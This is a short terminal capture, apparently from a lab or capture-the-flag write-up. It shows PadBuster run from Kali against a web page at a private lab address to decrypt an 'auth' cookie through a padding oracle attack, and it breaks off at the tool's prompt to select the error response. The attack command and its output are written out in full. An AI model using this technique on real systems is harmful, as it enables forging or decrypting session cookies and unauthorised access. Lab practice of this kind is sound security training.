 root@kali:~/Desktop/PadBuster# ./padBuster.pl http://192.168.1.188/index.php 71lYZd
ByH4QNKf+ZfBkGVIbXbejXLFE+ 8 --cookie auth=71lYZdByH4QNKf+ZfBkGVIbXbejXLFE+
+-------------------------------------------+
| PadBuster - v0.3.3                        |
| Brian Holyfield - Gotham Digital Science  |
| labs@gdssecurity.com                      |
+-------------------------------------------+
INFO: The original request returned the following
[+] Status: 200
[+] Location: N/A
[+] Content Length: 15
INFO: Starting PadBuster Decrypt Mode
*** Starting Block 1 of 2 ***
INFO: No error string was provided...starting response analysis
*** Response Analysis Complete ***
The following response signatures were returned:
-------------------------------------------------------
ID#     Freq    Status  Length  Location
-------------------------------------------------------
1       1       200     1319    N/A
2 **    255     200     15      N/A
-------------------------------------------------------
Enter an ID that matches the error condition
NOTE: The ID# marked with ** is recommended : 2
Continuing test with selection 2